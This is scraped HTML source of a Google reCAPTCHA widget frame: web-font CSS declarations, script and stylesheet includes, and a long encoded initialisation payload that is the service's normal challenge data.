U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="FD-UXkiBzsTCLnm0ZTwoqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="FD-UXkiBzsTCLnm0ZTwoqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FD-UXkiBzsTCLnm0ZTwoqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w4QCw5wNwoBzwpYoe2BSAERlTsKvw67DqsKtc2zChH7ChcOew59swrHCqcK9NRHCslRPc8OjGcOYCAbDmDojBMOXMhrCj1nDp1wnwqh6cHLDrzNow5E3WinDjlDDtcKefQTDoFzDgX7DmcONPFIQHlcBwrREwrAlwq9zVCdDw6nClcKNw6PDlg8/wqQwwpjDtMOsw6QQw43Di8OfTFEfwpZoQChSwo/[base64]/DncK7wox5P8ODTF7DnAwCwpBUw5pBBUgswqrDkMOEw6ggDFhhDjHChMKqNcK7f8OXw7ZlEw0fwoIsw4zCjksXw7rDs8K2J8OsEcKGEsKXXFDCkEByU3rDosK0wr1JHMO/w6DDoMKvcH3CpxzDl8OKKMKJwpAFwqfCrMODwo/DoMKRZcORw6bChXEXYcOrwp/Ck8OZMk/DnHcdA8OKL0Z0w4DDtMOOQ1LDgl45X8OCwoltbFpHZAjDrsK6w7FVfcOJMXPClRrDpcKdw6N5wpIgwpDDoUrDpX43wqfCusKMwrRXAsKGacO1EQ/CgsKFMGkHwqdGAn4jQkPChcKlwqUZQExUMsKAwrXCgGjDvsKew61Hw61YwqTDssKmHkkXWcOzKCzCii/DksOYw5JGOkDCosKDR1DDtsKxw64ew4FtwotnPm3DvsOoHsKNV8KGRW5Xwo/[base64]/[base64]/[base64]/[base64]/CqmE/w4DCvGZ1w5DCqcKgQ3PDhsK0w7vDsAwnCGVkw6pdNEPCvWsrwpfCk8KMwpvCkiXCoMODcUDCt0vDn3lnCQocw40NTcOBDMKFw5PDpV7Cgl3Di1ohf3w1w6Y4C8Kqw7o0w7d8HkhTG8KNSwPDp8KSRF08w5bDh0PDpBDDmj7Cqxl/WlFew4tWw5fCm3XCgnjCqcK3wrEsw47CrEw1SwZMwp7DvmYACGVZEhjDj8Oewpc5w68ZwoMsb8K6AMK0wp0awqQYHmfCrsOIwq1DwqXCn24owqMvM8Kvwp/DmcOWfsKrKwbDqcKnwovCqRRcU2YRwr0iDsKyOsKbREPCnMOMw7PDj8OAPcO5Mn0jAA1gwq3CtS80wpjDphvCvnsrwqbCncOEwqzDnxvDgMOCJgs0SMKgw77DpwJVwo/[base64]/[base64]/DpULDocOGwrwNTMOIVMK7HgTDjMKfwrs0wpHCvRvDvl/ClsK9w7xvw6pMaMOKwpzDnMO7EsK/YMOVwrzDjj8Ew7MWSzkOw6kuwqYhwqQRRgs0wo3CtAU5U8KMwoVjw6TDtAXCrDFVaSDCnH/CuMKIwrhPw5DDgx7DrcOww7rDksO9Snlrw6rCusKiSsOtw77ChAnCq0PDicOOworCtsOOa2DDvzzCg1PDucKKJMOzREd+Q1M8wrPCgyQcw7vDvsOsS8OXw6jDikpsw7hfU8K5wogOYSlwLHHChyHCsB52aMK4wrVjb8ORw50dBxbDiV4Aw4/[base64]/DpcKxwq1kw6pKwpPDgMKrcCRxJsOEKUfCtkdxBsKDPinCrcOZwoBoOBHCmH/CnEDCiSzDmzEow596w4rDt3rCoBReacOYXisiw6bDt8KdPknCgTnCoMONwqIEwqUXw5EbQxHCkRfCgMKfwrAgwrw5d1s1w5Y0F8OKYcOcf8OgwoJEw7rDpXI4wo3Dl8OyXxrDrMOxwqVjwq7CicK9VcOERXnCkAzDtATCl2jCnDXDuSpowrd5wo3DosK/[base64]/Q8KDXQYiwqVlw6U4V8Kww79pDAJzw5N9YVodL8ODwo3CsMOhKcOxwoXDtVfDhRbCoyjDljtUCcKDw585wpwOw7kHwrdtwqbCpn/CkmF3eSkSUBDDsMOPW8OqTgTCo8Khw5wyIh0jNcKgwp1ZEycUwq10ZsKvwpsDWS/Dp03DrsKvw5xqFsKNIsOUw4HDtsK8wqVkJMKZDsKyQ8Kcw6JHWsOQBy8YOsKONQzDscOuw41dM8K4ZnjDoMKpwp/Dt8KrwqU7IWQpUQ0AwoLCs04Ew5gfIF3DnDnCgMKtE8OHw4jDnQRHJmXDmWTDrkXCtMKUJcKhw5XCuzXCpyvCo8OMTkJnWcKAeMOiNng5CkB8wqjCoWJFw5XCvcKzwqAYw6TCgMKFw58/LH8cAsOgw7XDpzNmG8O8RxAhIggow60MP8Ktwq7Dlw5bCER0B8OdwqMSwoAXwozCn8KNw4cDS8O5SsO3MxTDh8OIw7dWYcK+CAdRXMOBbA3Dgj0dw4VYIsOtPcOzwpNzWnNOasKyX1PDmDFBAB7Dk1HDrh0pdsK+w5nCicKLKwB3wooRwoNkw5d2exYIwo0ww5TCsT/[base64]/Drj/DvcKbD8OGwrk5wpjClMKMw4rCksK/bcKsVVZzTcOrICjDsDXDhsKmM8O1wrTDl8OsZ1AewqnDr8Ohwrcrw5LCoT/[base64]/KR/DoMO4XlfChlPCml0ybMKrw5PDvsKbwqB7FMKMB8KRwpIDw7LCrH9XScKSYsK4Fh9vw5bDmXJGwqkPC8KCdsKuHlPDll8vO8OmwoTCnhnDtMODYMO+R3FqX1o+wrBCOlXCsG0+w5jDjmTCvFdRJjLDggzCmMOMw6ozwp/DgMOhN8KMZwFEQ8OHwq0tKW3ChcKxJcKmwo3CgQFnGsOqw5YST8Kfw7VBdAs3wp1sw77DiG57V8O2w57DtsO5eMKAw65Iwr5Gwplvw6BEIQkIwqnCisOhTBjCjQ00d8OyCMOULsKNw5w0IT/DrcOLw7rCsMKAw7zDvxDDryzDuQPCp3fCpBTDmsOYwqnDgjnCkEM9NsKmwrDCiUXCpW3DhRs5w65Fw6LDv8Kyw7HCsCMWc8O/[base64]/DsOgw4RFw5zCkcOmMH3CkDt/wq0UL8KDwp7DnkJDaHLDmjfCn0Niw5LCqBgwScOmOx/DhmnDtwpYe2rDgsOtw6QEVMKlO8O5wodXwoFIwrsyMjhowr3DssOiwovDkXIYwq7DjWFRPCN/[base64]/CpRnDtkjCjg/Dl8KzccK8TTkSw6QBARBFw4Q3w7wlVcKIFiE/cVYnHmgswpbCsDfDil/DgcKGwqAYwpokwrbDpsKCw59VUsOrw5zDrsOsEXnCi2TDm8Kkwo4xwokIw7wXJ2rCjUBlw6dUWwXCrsO7OsOfXk/CmEseGcOkwrkVZXsCN8ORw6bCkiEtwq7DsMKfw4nDqMOcExt0SMK+woXCtsO/[base64]/DhB7DsMO7wrLDgDpwIsOEwqHCqiDDh3LCoMOiw4XDpsKAMhRQYVrDmmM5SGRUM8OtwpzCpVZwNHtxeXrDvMOIQMO0UcObMcK/OcO2wrdHFhTDi8O4XQfDlMK9w70nOMOrw4h8wrHCo2Vmw63DrG0YDsOrVsO5J8OSSH/Ci3zDpQt1wrLDuz/DiVFoNUTDtMKQG8Opdx/Dgm9eJ8K7woAxJFjCuT1mw59Nw73CmMOswr9+ZUzCpQbCvwgow53CiBEOwrrDoWtbw5LCoFs5wpXCpxsYw7E6woIow7pJw7EvwrEnJ8K4w6/DhEPCpsKnO8K0OMOBwqrCkCt6SwUrQcK1w6bCq8O6JMKwwplMwp9OKyNIwqbCtURaw5/CqQFOw5vCo0URw7EZw7bDr1Adw4oPw6LCksOaaTbDi1tZZ8OgEMOJwqHCvMKRbhk6HsOHw4zCuH/Do8KKw5/[base64]/w58Jw6/CgMK/MVALQyY3FcK5w7bCgTDDpgfCqR05w55/wobChMK7KcKZWifDinktPsO5woTCo292ZFN+wpDCtxYkw5EKUz7DmxjCqCIcDcKkw6fDucKbw5w9KVzDtcOvwoHClcOhDMOJYcOpbcO7w6/[base64]/DpsOrw5zCh8Odw5jDu8K9dkl2wpHCvSlnPiXDmMOAJsOBw73DjsK4w4t5w4/CuMK2wpjDnMOODFrDni91w5HDtGHCsFvChcOBw7dKFsKUC8OCAm7CtjFVw7fCrcOqwphXw4XCiMOJwr3Do08WdcKQwrLCj8KWw75vQ8OuB3PCiMK/FCHDkMK4bsK5XmlhcHlSw74IXWh8acO5JMKTw6PCq8KXw7YMT8ORZcKmExp/J8KNw7bCqEvCjFTCnkjDsyhMAMOXY8Oyw4IEw5h4w65DBgvCocKsdg/DicKKdcK7w4NJw4N8K8KVwpvCnsKBwpPDiC3Dj8KNw5DCmcKUcCXClFkwaMOjworDisKXwrBQCQobeBzCjwtLwqHCtBMNw73CscOhw7zCg8OawoPDpEzDlsOew4XDp0nCk3nCk8KXNB0KwoQnfzfClcK/w6nDrWnCn0XCp8OlPl4ewoEWw5puWwI8QGgKVj9RKcKcH8K5KMKRwozCnS/ChsKLw4x8bUBrelDDilYqw4zCvcOyw4fCuXNYw5TDti4kw6fCiBxRw4sydsK3wqxzO8Kvw74+Xjg1wpTDvi5aPWcJXsKgw68EaDEsMMK9Sy/[base64]/AnvCssOUw4LCoz/DpxTDoivCqcOkwqBNw40Bw7zCtnDCvMKNZMKVw4QveWlOw7g9woZ8aVFtT8KKw4tcwoHCtXI/wprCuz3CgmzCozJHwovCosOnw4fCkgBhwq9iw6gyH8O5wprDkMOHwrDCn8O/[base64]/[base64]/CskoyF8KrYj3CjMK7wrLDpEZdwrJSMMO5DMOPw6TDozNyw4rDpHtbw6zDtMK7wq7DpsOcwrjCg0jDknZZw47DjjbCvcKWM2I0w7/DlcK/[base64]/Ds8KNwrcFCcKswrPCqALDrMKSTn/DpVjCucOJQALDl8KJQnjCnsORwq4sLA4dwq/DjkAqSMO3T8Ojw5rCpxvDk8OlBMOOw5XCg1QmP1TCkgXDhMOYwqxAwo3Dl8OIwp7DjGfDgMKew6TDqhI1w7nDpzvDlcKPEBEYBh3Ds8KIeSfDtsOTwrkgw7nCrUoWw7Fxw5DCjhLClsOwwr/CpMOhOsKRNcO2B8OGKcK1w59MVMOTwpzDlStPC8OFPcKpOMOKLcOzW1jCr8KawoR5VhTDi33DncOTw4bDiCEnw6cMwrTDgETDnEh+wpnCvMKIw5rDrh5aw6VvScK8KcOBw4VADcK6b3Ynwo3DnF7DtsK/[base64]/w6JRw4hLZC/Crm/DhjBKQB8ww49nFcOxHMK8w5d3UcKJOcOtOQw9wqvDssKnw5XCkhDDqVXDpy1vwqpaw4VPwo7CincmwpXCgzkJK8KjwqdSwqnCo8K9w5ISwo1/fsKKQxfDt3J8YsKmKCF5wqfCj8OmPsOKPW9yw656Q8OPMcKiw442wqPCjsOFDjAgwrFlwr/CgCDDhMOxVMO0MwHDgcODwp5ew5kUw4PDrETDuRd/wodBdX3DkSFTLcOkwrXCol01w5jDjcOWfhwEw5PCn8OGw5jDgsOoWjFWwrEtw5vDtgYVExPCgj7Dp8KWwo7DrEVTJ8OSL8O0wqrDtWjCqgXCr8KDGnY4wq5pM2nCmMOXdsONw6LCsGHCucK8w6obQFp/w7/[base64]/Dn8OCwphdVcOqD8Kmwo7Di8KVwoExUlgaw6ZBw7nChgrCkBglbiciGFnCnsKtfcKYwol+DcOJesOeZy1EP8OYfwMJwrJ9w4ACQcKsT8OYwozCv33CmQEoR8KhwrvDk0AyWMO9JMOOWEEkw6/[base64]/wrpBMFHCtMKhw6ktN1kjwqPDk8O6PBR1H8KAwpE7w4pfNSYLasOSw7I5FXhMe2sywoFWf8Oow4JWw4IQwoLClsOcw7N+MsK1E3fDv8OXw7XCscKpw5RiUMOJBcOXw5vCnAdMOMKKw6/[base64]/Cu8KAG18geV5aGMK5w7RRCiHCjlNpw6nDuxxew6QhwoHCssObAcOhw4PDh8K4GnvCpsOIGMOUwpF6wrHDvcKkOmfDm083w6rDrXIoZcKkb0dJw4XCncOUwo/DlMOzJCnClhcddsOXF8KFQMOUw654Hz/DkMKWw7vDrcOEwpzCj8OLw4FcFsOmwq/DnsOydCHDosKPc8Ozw4h1w4nClsKEw7dbbsOOUsKFwr8OwrjDvsO4ZXjCocK6w7bDv1YbwqI3esKZwqVHZnPDpsK0FlV/[base64]/[base64]/[base64]/TzDCvQrDvhlhw75adTXDi0jClcKDw6JGB3Apw4XCnsKpw6fCisOdFjs1wpkDw5oEXCQNQsObXQDDlMODw4nClcK6wp3DgsOrwrzClA/CsMORTw7CniISO1JLwqPDh8O8AcKEIMKNP3rDssKuw5sLYMKKOmtde8KdY8KZfiLCqW/CmcODwqXCh8OdDMOCwqbDlMKZw7bDlW4bw6RTwqcrZ0MAfANMwrjDt3/[base64]/[base64]/[base64]/CnnbDtmbCq8K/w7DCjsOewp8Aw5FZFMO5wprCrsKkRHzCpjZXwq/DlVFZwqU2cMOtEMKaBhhJwplaYMOCwprCtMK8ccOdBMK/wrNrb0LDkMKwM8KAUsKEemoIw45Ewqk/TMOWw5vCicOKwqMiPMKTeGk2w6URwpbCgmDDiMOAw7kIw7nCt8OOD8KPXMKcd1MNwoV3c3LDpsKQAlNvwqbCu8KKT8OwIgjCtSrCoz0BEcKoScOvVMOKDcOJcsOOOMKmw57CqQ/DtHzChMKTRB/CvQTCoMKsUcO4wrjDiMOlwrJrwq3Cuj4OW1/DqcK0w5jCgmrCjsKUwqJCGcOgV8KweMKkwqA0w5vDlHfCq3jCtkLDqz3DqS3DvMOBwpx7w5bCg8OiwoEUwoRrwqhpwpNVw7XDicKEXA/CvTvCtwvCksOvQ8OhQcKdEMOtQcOjKsKOHgd7ZC/ClMKwEMOYwo9VMBk2BMOvwrwdJMOrJsO4MMKQwr3DscOewpsGZMOMLwTCrAHDu0rCtD7CjUxfwqknW1AiZMKlwrjDh0XDmDAnw5PCtWHDlsOXbMKXwoFcwq3DhMOGwp49wqbCjsK8w6hSw7BJwo/DsMO8w7DCmTDDvyXCnsOeXSHCkcOHKMOKwq/[base64]/Dh8ODGsKhwqZ3R1DCvUjCuFl9McK+I8O5wpXDqTnDhsKuF8KaKEDCusO7KVIRahzDmjbCiMOMw7vDsjLDgVw8w7BWfUU4AA9AT8KZwpfDoh/CrDPDmMOIw4kNwpB6wq0AZsKjaMOpw7xSOjEKPEPDu1MCVsOVwot4wr/ChsOPb8K5wp/Cs8OOwovCl8OVIMK+wqpTSsOYwoLCpMOow6DDusO/w5c7CsKDU8OJw4TDkcKZw7pBwovCgMO2RxF/[base64]/IxbCpVrCqcOyF1jCu8K3ZxjCrMOveU4Qw6zCt2LDp8OPV8KcR0/Cu8KUwr3DkcKawp7DskkbalthQMKuNglUwrlrIsOIwoE8GHh6w6XCih4NPx93w7DDi8O6FsOnw6MZw7Zew6QVw6bDtnFhABRbOztuIETCpsO3ZXcvJRbDjCrDkRXDrMO+EXhAGGApe8KZwqPDnnZNPloQw4/CocO8EsOfw7wsQsOoPRwxJE3CrsKKUzLChx9ITcKAw5fCm8K0HMKuL8OPCSHCqMObwr/DtC/[base64]/[base64]/DlsKqwohSwqtKFMORdDDCtBzDqlrCg8KgN8Otw6NLb8OlBsOCwo/Cv8O4NsOpRcKlw4zCrRk9UcK4RQrCmnzDoGTDnUoAw6kvIgnDpMKgwrHDssOufMK9B8KGS8KgTMKfFF13w4k/WWBjwqDCi8OOCxXDnsK4BMOBwpAww78Jf8ONwpDDjMKSPcOXHyDDiMKNIyRlcmDCgX4Tw7U+wpnDpsKPYMKDScKmwpNRwpkSBUxVQgnDocOlw4bDh8KLeG1nIcOUAS0sw4JzHnZnCsOHW8KUDQzCsjXClS5/wrXCu2vDjCHCsG5vw49Ubyo9BMK/TsKfPjBcfQBTBcOtwrPDmS3DhsOWw4LDl3zCh8KewowULyLCpMKcJMKkdEwuw50hwpLCksKCw5PCnMK4w58OD8OewqE8bMOEAQF8bG3DtFfCtBrCtMKcwrTClMKswpfCgAFFKsO0RhXDjMKrwr1yG2PDhFvDjnDDmcKVwq7DjMOVw7FFHn/CthnCiWlLKMK9wovDhirCqGbCnn9FAsO3wqgAKCMuE8K4woYOw4TCqcOPw5dSw6HDjXY4wrnDvyLCpcKJwqd2eWrCixbDslzClxXDvsOwwrZrwp3Cv1R3LMKeahnDrBJvOy7Cqy3DncOAwrzCvMKLwrDDrBPCuHMfRcO8wpDCs8KrasK8w58xwr/Dg8K0w7RkwosEwrcOBMOiw6x4cMO4w7IKw59FOMKhw5Bmwp/DtAoAw57DscKPfCjChGViaD7DgcOsPsOxw7nCqsKbwrwVXSzDssO0wpzDisKHJMK/[base64]/woUAczPClSwFwrxBC8KJw4TCiMODQFtiwogAJS3CqEjDgcKSwoFXwpVww6TCu3/CjsKTwrPDncOXR0IPw5bCrGnCv8OKe3fDsMKKDMOpwo3DhCbDjMOAEcO/ZnnDtkRmwpXDnMK3FMOMwqLCvMOXw5nDlR1Ww4vCqxJIwqJAw7UVwpHDp8ObcUbDjWs7WW8xPjIRPcOAwrcOBsOiw69/[base64]/Coj0Le8K3ZcOVTm1nw4DDr8KxMsOSw4AcKWXDqSMgREzDv8KIwr3DqC/DgB7DoW/DvcORLw8rScOIaAlXwr8hw6bCh8OANcK/NMKFInxWw6zCuyo4OcOPwofCucKtNMOKw7XCjcKIGms6HcKFF8OUw7jDoHLDg8KRLGTCusOaFhTCncOgECkSwplAwpV+wpjClHDDqMObw5EUWsOnFcO7HMK6bsOURMOwSMK1D8KywoE6wqocw4cGwpgeBcKlb0TCmMKkRhBjXT8mOMOnQMKGQsKcwo1yG0/Cg3LCqFvDksOdw4RmYwvDrcKDwprCtsOVwrPCncO/w79ZfMKiJBwuwrDCj8KoYSXCrHlFSMKvO0XCvMKWwpIhP8O4w79Zw7jCh8OHDxAjw7XCuMKNPkgdw4/DjEDDqEzDrcORJMK5P201w7rDvSzDgDzDtS5Kw7dSKsO6w6/DglViwoFgwqQFbsOZwr0xPQrDrmbDlcKSw4B2CMOOw5B5w407w7tdw70JwqQIwpnCu8KvJ2HDj3JZw74Zwr/DgWPCjg9ew44Zwrhzw4xzwpvCvg9+YMKIfcOiwrzChsOqw7Q+wp7DusOlw5HDllIBwoABw67DhiHCvHvDrFnCs3DClMKxw6zDnsOdZnNGwqgAw7/Dg1DCisKlwr/DiUQEIlrDusOfSGgbOcKufSI+wrbDpjHCvcKsOFLDsMOIBcOXw67ClMOBwo3DscKFwrDCgGhlw7gEPcKGwpE+wrtRw5/Cjx/DgMKDdgLCgMKSUC/[base64]/Q8O/woPDhyJgC0HDtMO/NMKwwqLDhDbDnMOYLMOGIz1KV8O3ZMO/[base64]/[base64]/CmMKywrvDucKSwq4JFcKpd8OdLMOrNWkhw5guMDrCrMKUwphTw6sdWyJiwo/DnwrDqsOrw40rwq5aasOkOMK9wrIZw5YfwoHDvjzDsMKYERZCwrvDgDzCq0rClnHDslLDjBHCncO/woVTb8KJfVJXA8KgFcKbFiwBeR3CkTfCtcO3w6DCgzxfw6w3TiAPw4gYwoAKwqDCn2rCqlZHw4ZaQ2jCvsKdw6zCt8OHG0R2YsKTAVkkwphpcsKxXsOyZcKGwql7w5/DscK6w7ZYwqVXaMKSw6/ChH/Csw16w4PDmMOWI8KRw7plF3TCtQPCkcKXBcOWAMKZLB3Cn2I7DcKJw7nCu8O3wrZMwq/CncKSDMO+BF9bVMKINSJgVF3CgsOCw6oUwp/DpV3DlsK8fcKMw7E0R